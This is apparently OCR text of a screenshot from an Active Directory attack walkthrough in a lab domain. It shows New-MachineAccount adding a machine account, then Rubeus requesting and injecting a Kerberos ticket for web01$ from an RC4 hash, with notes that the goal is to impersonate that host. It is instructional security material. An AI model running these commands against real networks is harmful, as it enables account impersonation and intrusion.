 Administrator: Windows PowerShell
PS C:\Tools> New-MachineAccount -MachineAccount attl4s
Enter a password for the new machine account: **********
[+] Machine account attl4s added
Create an SPN account 1
PS C:\Tools>
PS C:\Tools>
PS C:\Tools> .\Rubeus.exe asktgt /user:web01$ /rc4:987af3a017f733f09da64e322a0ffcdc /domain:capsule.corp /nowrap /ptt
Rubeus
2 Request a TGT as web01, so we can
impersonate (authenticate) as web01
v1.6.1
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 987af3a017f733f09da64e322a0ffcdc
[*] Building AS-REQ (w/ preauth) for: 'capsule.corp\web01$'
[+] TGT request successful!
[*] base64(ticket.kirbi):